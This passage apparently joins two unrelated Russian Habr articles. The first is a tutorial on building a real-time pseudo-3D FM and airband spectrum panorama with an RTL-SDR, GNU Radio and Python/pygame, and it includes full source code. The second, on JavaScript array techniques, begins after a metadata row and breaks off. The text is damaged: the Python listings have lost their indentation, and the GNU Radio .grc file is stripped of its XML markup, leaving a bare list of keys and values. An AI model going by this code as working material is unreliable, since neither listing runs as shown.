Как можно видеть, мы получаем данные с приемника, затем преобразуем непрерывный поток в набор «векторов» размером 1024, над этими блоками выполняем FFT, преобразуем значения из комплексных в вещественные, и отправляем данные по UDP. Разумеется, все это можно было бы сделать и непосредственно в Python с помощью SoapySDR и numpy, но объем кода был бы несколько больше.
Блок QT GUI Frequency Sink нужен для «отладки», с ним можно убедиться что сигналы радиостанций действительно принимаются и при необходимости настроить усиление приемника. Во время работы программы картинка должна быть примерно такой:
Если все работает, GUI Frequency Sink можно отключить, а в настройках проекта указать «No GUI», чтобы не тратить зря ресурсы. В принципе, эту программу дальше можно запускать как сервис, без какого-либо UI.
Отрисовка
---------
Поскольку мы передаем данные по UDP, то принимать их мы можем любым клиентом, и даже на другом ПК. Будем использовать Python, для прототипа этого вполне достаточно.
Сначала мы получаем данные по UDP:
```
fft_size = 1024
udp_data = None
UDP_IP = "127.0.0.1"
UDP_PORT = 40868
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind((UDP_IP, UDP_PORT))
sock.settimeout(0.5)
try:
data, addr = sock.recvfrom(fft_size * 4)
if len(data) == 4096:
udp_data = np.frombuffer(data, dtype=np.float32)
return True
except socket.timeout:
pass
```
Т.к. мы будем работать с графикой, удобно воспользоваться библиотекой pygame. Рисование 3D-спектра делается просто, мы храним данные в массиве, и выводим линии сверху вниз, от более старых к более новым.
```
fft_size = 1024
depth = 255
fft_data = np.zeros([depth, fft_size])
def draw_image(screen, font):
x_left, x_right, y_bottom = 0, img_size[0], img_size[1] - 5
# Draw spectrum in pseudo-3d
for d in reversed(range(depth)):
for x in range(fft_size - 1):
d_x1, d_x2, d_y1, d_y2 = x + d, x + d + 1, y_bottom - int(y_ampl*fft_data[d][x]) - y_shift - d, y_bottom - int(y_ampl*fft_data[d][x+1]) - y_shift - d
if d_y1 > y_bottom - 34: d_y1 = y_bottom - 34
if d_y2 > y_bottom - 34: d_y2 = y_bottom - 34
dim = 1 - 0.8*(d/depth)
color = int(dim*data_2_color(fft_data[d][x]))
pygame.draw.line(screen, (color//2,color,0) if d > 0 else (0, 250, 0), (d_x1, d_y1), (d_x2, d_y2), (2 if d == 0 else 1))
```
Последнее, это вывод частот и названий станций на экран. Преобразование Фурье дает на выходе 1024 точки, соответствующие ширине полосы пропускания приемника. Мы также знаем центральную частоту, так что вычисление позиции делается элементарной школьной пропорцией.
```
stations = [("101.8", 101.8), ("102.1", 102.1), ("102.4", 102.4), ... ]
for st_name, freq in stations:
x_pos = fft_size*(freq - center_freq)*1000000//sample_rate
textsurface = font.render(st_name, False, (255, 255, 0))
screen.blit(textsurface, (img_size[0]//2 + x_pos - textsurface.get_width()//2, y_bottom - 22))
```
Собственно и все, объединяем все это вместе, запускаем обе программы одновременно, и получаем на экране real-time панораму, показывающую работающие в данный момент FM-станции:
Легко можно видеть, что разные станции вещают с разным уровнем, или по ширине полосы отличить моно-вещание от стерео.
Ну а теперь обещанная панорама всего FM-диапазона. Для этого нам придется отложить RTL-SDR и взять приемник посерьезнее, например такой:

Я использую профессиональную модель от Ettus Research, но с точки зрения кода все тоже самое, достаточно поменять в GNU Radio один блок на другой. А вот так это выглядит на спектре при ширине полосы приема 24МГц:
Любопытно, насколько разные уровни сигналов имеют разные радиостанции.
Разумеется, принимать можно не только станции FM-диапазона, но и любые другие, в пределах рабочих частот SDR-приемника. Для примера, вот так выглядит авиадиапазон:

Можно видеть постоянно активные частоты (вероятно метеослужба ATIS) и периодически возникающий радиообмен. А вот так выглядит фрагмент спектра GSM, однако, его сигнал шире чем 24МГц, и целиком не помещается.
Заключение
----------
Как можно видеть, изучение радиоэфира процесс довольно занимательный, даже в 3D. Разумеется, здесь не было цели сделать «еще один спектроанализатор», это лишь прототип, сделанный для фана. Увы, отрисовка работает медленно, для вывода нескольких тысяч примитивов Python это не лучший выбор. Также алгоритм раскрашивания линий оставляет желать лучшего, в идеале, он может быть более гибким.
Для желающих поэкспериментировать самостоятельно, исходный код:
**sdr\_render.py**
```
import numpy as np
from matplotlib import pyplot as plt
from PIL import Image, ImageDraw
import sys
import pygame
from pygame.locals import *
from threading import Thread
import io
import cv2
import time
import socket
# FFT
receiver_name = "RTL-SDR"
center_freq = 102.5
sample_rate = 1800000
stations = [("101.8", 101.8), ("102.1", 102.1), ("102.4", 102.4), ("102.7", 102.7), ("103.0", 103.0), ("103.2", 103.2)]
# Load data from UDP
UDP_IP = "127.0.0.1"
UDP_PORT = 40868
udp_data = None
sock = None
# Panorama history
fft_size = 1024
depth = 255
fft_data = np.zeros([depth, fft_size])
# Canvas and draw
img_size = (fft_size, fft_size*9//16)
y_ampl = 90
color_ampl = 70
y_shift = 250
def udp_prepare():
global sock
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind((UDP_IP, UDP_PORT))
sock.settimeout(0.5)
def udp_getdata():
global sock, udp_data
try:
data, addr = sock.recvfrom(fft_size * 4)
if len(data) == 4096:
udp_data = np.frombuffer(data, dtype=np.float32)
return True
except socket.timeout:
pass
return False
def clear_data():
for y in range(depth):
fft_data[y, :] = np.full((fft_size,), -1024)
def add_new_line():
global udp_data, fft_data
# Shift old data up
for y in reversed(range(depth - 1)):
fft_data[y + 1, :] = fft_data[y, :]
# Put new data at the bottom line
if udp_data is not None:
fft_data[0, :] = udp_data
def data_2_color(data):
c = -data + 2 # TODO: detect noise floor of the spectrum
color = 150 - int(color_ampl * c)
if color < 20:
color = 20
if color > 150:
color = 150
return color
def draw_image(screen, font):
x_left, x_right, y_bottom = 0, img_size[0], img_size[1] - 5
# Draw spectrum in pseudo-3d
for d in reversed(range(depth)):
for x in range(fft_size - 1):
d_x1, d_x2, d_y1, d_y2 = x + d, x + d + 1, y_bottom - int(y_ampl*fft_data[d][x]) - y_shift - d, y_bottom - int(y_ampl*fft_data[d][x+1]) - y_shift - d
if d_y1 > y_bottom - 34: d_y1 = y_bottom - 34
if d_y2 > y_bottom - 34: d_y2 = y_bottom - 34
dim = 1 - 0.8*(d/depth)
color = int(dim*data_2_color(fft_data[d][x]))
pygame.draw.line(screen, (color//2,color,0) if d > 0 else (0, 250, 0), (d_x1, d_y1), (d_x2, d_y2), (2 if d == 0 else 1))
# Bottom line
pygame.draw.line(screen, (0,100,0), (x_left, y_bottom - 30), (x_right, y_bottom - 30), 2)
# Station names
for st_name, freq in stations:
x_pos = fft_size*(freq - center_freq)*1000000//sample_rate
textsurface = font.render(st_name, False, (255, 255, 0))
screen.blit(textsurface, (img_size[0]//2 + x_pos - textsurface.get_width()//2, y_bottom - 22))
text_mhz = font.render("MHz", False, (255, 255, 0))
screen.blit(text_mhz, (img_size[0] - 5 - text_mhz.get_width(), y_bottom - 22))
if __name__ == "__main__":
# UI init
screen = pygame.display.set_mode(img_size)
pygame.display.set_caption(receiver_name)
pygame.font.init()
font = pygame.font.SysFont('Arial Bold', 30)
# Subscribe to UDP
clear_data()
udp_prepare()
# Main loop
is_active = True
while is_active:
# Get new data
if udp_getdata():
add_new_line()
# Update screen
screen.fill((0, 0, 0))
draw_image(screen, font)
pygame.display.flip()
# Check sys events
for events in pygame.event.get():
if events.type == QUIT:
is_active = False
```
**sdr\_receiver.grc**
```
xml version='1.0' encoding='utf-8'?
grc format='1' created='3.7.13'?
Sun Jun 7 13:17:58 2020
options
author
window\_size
category
[GRC Hier Blocks]
comment
description
\_enabled
True
\_coordinate
(8, 8)
\_rotation
0
generate\_options
no\_gui
hier\_block\_src\_path
.:
id
top\_block
max\_nouts
0
qt\_qss\_theme
realtime\_scheduling
run\_command
{python} -u {filename}
run\_options
prompt
run
True
sizing\_mode
fixed
thread\_safe\_setters
title
placement
(0,0)
variable
comment
\_enabled
True
\_coordinate
(168, 12)
\_rotation
0
id
fft\_size
value
1024
variable
comment
\_enabled
True
\_coordinate
(256, 12)
\_rotation
0
id
samp\_rate
value
1800000
blocks\_complex\_to\_mag\_squared
alias
comment
affinity
\_enabled
True
\_coordinate
(648, 108)
\_rotation
0
id
blocks\_complex\_to\_mag\_squared\_0
maxoutbuf
0
minoutbuf
0
vlen
fft\_size
blocks\_nlog10\_ff
alias
comment
affinity
\_enabled
True
\_coordinate
(832, 100)
\_rotation
0
id
blocks\_nlog10\_ff\_0
maxoutbuf
0
minoutbuf
0
vlen
fft\_size
k
0
n
1
blocks\_stream\_to\_vector
alias
comment
affinity
\_enabled
True
\_coordinate
(256, 108)
\_rotation
0
id
blocks\_stream\_to\_vector\_0
type
complex
maxoutbuf
0
minoutbuf
0
num\_items
fft\_size
vlen
1
blocks\_udp\_sink
alias
comment
affinity
ipaddr
127.0.0.1
port
40868
\_enabled
True
\_coordinate
(1000, 76)
\_rotation
0
id
blocks\_udp\_sink\_0
type
float
psize
fft\_size\*4
eof
True
vlen
fft\_size
fft\_vxx
alias
comment
affinity
\_enabled
True
fft\_size
fft\_size
forward
True
\_coordinate
(424, 76)
\_rotation
0
id
fft\_vxx\_0
type
complex
maxoutbuf
0
minoutbuf
0
nthreads
1
shift
True
window
window.blackmanharris(fft\_size)
qtgui\_freq\_sink\_x
autoscale
False
average
1.0
axislabels
True
bw
samp\_rate
alias
fc
102.5e6
comment
ctrlpanel
False
affinity
\_enabled
0
fftsize
1024
\_coordinate
(256, 188)
gui\_hint
\_rotation
0
grid
False
id
qtgui\_freq\_sink\_x\_0
legend
True
alpha1
1.0
color1
"blue"
label1
width1
1
alpha10
1.0
color10
"dark blue"
label10
width10
1
alpha2
1.0
color2
"red"
label2
width2
1
alpha3
1.0
color3
"green"
label3
width3
1
alpha4
1.0
color4
"black"
label4
width4
1
alpha5
1.0
color5
"cyan"
label5
width5
1
alpha6
1.0
color6
"magenta"
label6
width6
1
alpha7
1.0
color7
"yellow"
label7
width7
1
alpha8
1.0
color8
"dark red"
label8
width8
1
alpha9
1.0
color9
"dark green"
label9
width9
1
maxoutbuf
0
minoutbuf
0
name
""
nconnections
1
showports
True
freqhalf
True
tr\_chan
0
tr\_level
0.0
tr\_mode
qtgui.TRIG\_MODE\_FREE
tr\_tag
""
type
complex
update\_time
0.10
wintype
firdes.WIN\_BLACKMAN\_hARRIS
label
Relative Gain
ymax
10
ymin
-140
units
dB
rtlsdr\_source
alias
ant0
bb\_gain0
20
bw0
0
dc\_offset\_mode0
0
corr0
0
freq0
102.5e6
gain\_mode0
False
if\_gain0
20
iq\_balance\_mode0
0
gain0
20
ant10
bb\_gain10
20
bw10
0
dc\_offset\_mode10
0
corr10
0
freq10
100e6
gain\_mode10
False
if\_gain10
20
iq\_balance\_mode10
0
gain10
10
ant11
bb\_gain11
20
bw11
0
dc\_offset\_mode11
0
corr11
0
freq11
100e6
gain\_mode11
False
if\_gain11
20
iq\_balance\_mode11
0
gain11
10
ant12
bb\_gain12
20
bw12
0
dc\_offset\_mode12
0
corr12
0
freq12
100e6
gain\_mode12
False
if\_gain12
20
iq\_balance\_mode12
0
gain12
10
ant13
bb\_gain13
20
bw13
0
dc\_offset\_mode13
0
corr13
0
freq13
100e6
gain\_mode13
False
if\_gain13
20
iq\_balance\_mode13
0
gain13
10
ant14
bb\_gain14
20
bw14
0
dc\_offset\_mode14
0
corr14
0
freq14
100e6
gain\_mode14
False
if\_gain14
20
iq\_balance\_mode14
0
gain14
10
ant15
bb\_gain15
20
bw15
0
dc\_offset\_mode15
0
corr15
0
freq15
100e6
gain\_mode15
False
if\_gain15
20
iq\_balance\_mode15
0
gain15
10
ant16
bb\_gain16
20
bw16
0
dc\_offset\_mode16
0
corr16
0
freq16
100e6
gain\_mode16
False
if\_gain16
20
iq\_balance\_mode16
0
gain16
10
ant17
bb\_gain17
20
bw17
0
dc\_offset\_mode17
0
corr17
0
freq17
100e6
gain\_mode17
False
if\_gain17
20
iq\_balance\_mode17
0
gain17
10
ant18
bb\_gain18
20
bw18
0
dc\_offset\_mode18
0
corr18
0
freq18
100e6
gain\_mode18
False
if\_gain18
20
iq\_balance\_mode18
0
gain18
10
ant19
bb\_gain19
20
bw19
0
dc\_offset\_mode19
0
corr19
0
freq19
100e6
gain\_mode19
False
if\_gain19
20
iq\_balance\_mode19
0
gain19
10
ant1
bb\_gain1
20
bw1
0
dc\_offset\_mode1
0
corr1
0
freq1
100e6
gain\_mode1
False
if\_gain1
20
iq\_balance\_mode1
0
gain1
10
ant20
bb\_gain20
20
bw20
0
dc\_offset\_mode20
0
corr20
0
freq20
100e6
gain\_mode20
False
if\_gain20
20
iq\_balance\_mode20
0
gain20
10
ant21
bb\_gain21
20
bw21
0
dc\_offset\_mode21
0
corr21
0
freq21
100e6
gain\_mode21
False
if\_gain21
20
iq\_balance\_mode21
0
gain21
10
ant22
bb\_gain22
20
bw22
0
dc\_offset\_mode22
0
corr22
0
freq22
100e6
gain\_mode22
False
if\_gain22
20
iq\_balance\_mode22
0
gain22
10
ant23
bb\_gain23
20
bw23
0
dc\_offset\_mode23
0
corr23
0
freq23
100e6
gain\_mode23
False
if\_gain23
20
iq\_balance\_mode23
0
gain23
10
ant24
bb\_gain24
20
bw24
0
dc\_offset\_mode24
0
corr24
0
freq24
100e6
gain\_mode24
False
if\_gain24
20
iq\_balance\_mode24
0
gain24
10
ant25
bb\_gain25
20
bw25
0
dc\_offset\_mode25
0
corr25
0
freq25
100e6
gain\_mode25
False
if\_gain25
20
iq\_balance\_mode25
0
gain25
10
ant26
bb\_gain26
20
bw26
0
dc\_offset\_mode26
0
corr26
0
freq26
100e6
gain\_mode26
False
if\_gain26
20
iq\_balance\_mode26
0
gain26
10
ant27
bb\_gain27
20
bw27
0
dc\_offset\_mode27
0
corr27
0
freq27
100e6
gain\_mode27
False
if\_gain27
20
iq\_balance\_mode27
0
gain27
10
ant28
bb\_gain28
20
bw28
0
dc\_offset\_mode28
0
corr28
0
freq28
100e6
gain\_mode28
False
if\_gain28
20
iq\_balance\_mode28
0
gain28
10
ant29
bb\_gain29
20
bw29
0
dc\_offset\_mode29
0
corr29
0
freq29
100e6
gain\_mode29
False
if\_gain29
20
iq\_balance\_mode29
0
gain29
10
ant2
bb\_gain2
20
bw2
0
dc\_offset\_mode2
0
corr2
0
freq2
100e6
gain\_mode2
False
if\_gain2
20
iq\_balance\_mode2
0
gain2
10
ant30
bb\_gain30
20
bw30
0
dc\_offset\_mode30
0
corr30
0
freq30
100e6
gain\_mode30
False
if\_gain30
20
iq\_balance\_mode30
0
gain30
10
ant31
bb\_gain31
20
bw31
0
dc\_offset\_mode31
0
corr31
0
freq31
100e6
gain\_mode31
False
if\_gain31
20
iq\_balance\_mode31
0
gain31
10
ant3
bb\_gain3
20
bw3
0
dc\_offset\_mode3
0
corr3
0
freq3
100e6
gain\_mode3
False
if\_gain3
20
iq\_balance\_mode3
0
gain3
10
ant4
bb\_gain4
20
bw4
0
dc\_offset\_mode4
0
corr4
0
freq4
100e6
gain\_mode4
False
if\_gain4
20
iq\_balance\_mode4
0
gain4
10
ant5
bb\_gain5
20
bw5
0
dc\_offset\_mode5
0
corr5
0
freq5
100e6
gain\_mode5
False
if\_gain5
20
iq\_balance\_mode5
0
gain5
10
ant6
bb\_gain6
20
bw6
0
dc\_offset\_mode6
0
corr6
0
freq6
100e6
gain\_mode6
False
if\_gain6
20
iq\_balance\_mode6
0
gain6
10
ant7
bb\_gain7
20
bw7
0
dc\_offset\_mode7
0
corr7
0
freq7
100e6
gain\_mode7
False
if\_gain7
20
iq\_balance\_mode7
0
gain7
10
ant8
bb\_gain8
20
bw8
0
dc\_offset\_mode8
0
corr8
0
freq8
100e6
gain\_mode8
False
if\_gain8
20
iq\_balance\_mode8
0
gain8
10
ant9
bb\_gain9
20
bw9
0
dc\_offset\_mode9
0
corr9
0
freq9
100e6
gain\_mode9
False
if\_gain9
20
iq\_balance\_mode9
0
gain9
10
comment
affinity
args
\_enabled
1
\_coordinate
(16, 96)
\_rotation
0
id
rtlsdr\_source\_0
maxoutbuf
0
clock\_source0
time\_source0
clock\_source1
time\_source1
clock\_source2
time\_source2
clock\_source3
time\_source3
clock\_source4
time\_source4
clock\_source5
time\_source5
clock\_source6
time\_source6
clock\_source7
time\_source7
minoutbuf
0
nchan
1
num\_mboards
1
type
fc32
sample\_rate
samp\_rate
sync
blocks\_complex\_to\_mag\_squared\_0
blocks\_nlog10\_ff\_0
0
0
blocks\_nlog10\_ff\_0
blocks\_udp\_sink\_0
0
0
blocks\_stream\_to\_vector\_0
fft\_vxx\_0
0
0
fft\_vxx\_0
blocks\_complex\_to\_mag\_squared\_0
0
0
rtlsdr\_source\_0
blocks\_stream\_to\_vector\_0
0
0
rtlsdr\_source\_0
qtgui\_freq\_sink\_x\_0
0
0
```
Как обычно, всем удачных экспериментов. | https://habr.com/ru/post/505944/ | null | ru | null |
# Полезные приёмы работы с массивами в JavaScript
В большинстве приложений, которые разрабатываются в наши дни, требуется взаимодействовать с некими наборами данных. Обработка элементов в коллекциях — это часто встречающаяся операция, с который вы, наверняка, сталкивались. При работе, например, с массивами, можно, не задумываясь, пользоваться обычным циклом `for`, который выглядит примерно так: `for (var i=0; i < value.length; i++ ){}`. Однако, лучше, всё-таки, смотреть на вещи шире.
[](https://habr.com/company/ruvds/blog/358306/)
Предположим, нам надо вывести список товаров, и, при необходимости, разбивать его на категории, фильтровать, выполнять по нему поиск, модифицировать этот список или его элементы. Возможно, требуется быстро выполнить некие вычисления, в которые будут вовлечены элементы списка. Скажем, надо что-то с чем-то сложить, что-то на что-то умножить. Можно ли найти в JavaScript такие средства, которые позволяют решать подобные задачи быстрее и удобнее, чем с использованием обычного цикла `for`?
На самом деле, такие средства в JavaScript имеются. Некоторые из них рассмотрены в материале, перевод которого мы представляем сегодня вашему вниманию. В частности, речь идёт об операторе расширения, о цикле `for…of`, и о методах `includes()`, `some()`, `every()`, `filter()`, `map()` и `reduce()`. Здесь мы, в основном, будем говорить о массивах, но рассматриваемые здесь методики обычно подходят и для работы с объектами других типов.
Надо отметить, что обзоры современных подходов к разработке на JS обычно включают в себя примеры, подготовленные с использованием стрелочных функций. Возможно, вы не особенно часто пользуетесь ими — может быть из-за того, что вам они не нравятся, может быть потому, что не хотите тратить слишком много времени на изучение чего-то нового, а, возможно, они просто вам не подходят. Поэтому здесь, в большинстве ситуаций, будут показаны два варианта выполнения одних и тех же действий: с использованием обычных функций (ES5) и с применением стрелочных функций (ES6). Для тех, у кого нет опыта работа со стрелочными функциями, отметим, что стрелочные функции не являются эквивалентами объявлений функций и функциональных выражений. Не стоит [механически](https://stackoverflow.com/questions/34361379/arrow-function-vs-function-declaration-expressions-are-they-equivalent-exch?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa) заменять одно на другое. В частности, это связано с тем, что в обычных и стрелочных функциях ключевое слово `this` ведёт себя по-разному.
1. Оператор расширения
----------------------
Оператор расширения (spread operator) позволяет «раскрывать» массивы, подставляя в то место, где использован этот оператор, вместо массивов, их элементы. Похожий подход [предложен](https://github.com/tc39/proposal-object-rest-spread) и для литералов объектов.
### ▍Сильные стороны оператора расширения
* Это — простой и быстрый способ «вытащить» из массива его отдельные элементы.
* Этот оператор подходит для работы с литералами массивов и объектов.
* Это — быстрый и интуитивно понятный метод работы с аргументами функций.
* Оператор расширения не занимает много места в коде — он выглядит как три точки (…).
### ▍Пример
Предположим, перед вами стоит задача вывести список ваших любимых угощений, не используя при этом цикл. С помощью оператора расширения это делается так:

2. Цикл for…of
--------------
Оператор `for…of` предназначен для обхода итерируемых объектов. Он даёт доступ к отдельным элементам таких объектов (в частности — к элементам массивов), что, например, позволяет их модифицировать. Его можно считать заменой обычному циклу `for`.
### ▍Сильные стороны цикла for…of
* Это — простой способ для добавления или обновления элементов коллекций.
* Цикл `for…of` позволяет выполнять различные вычисления с использованием элементов (суммирование, умножение, и так далее).
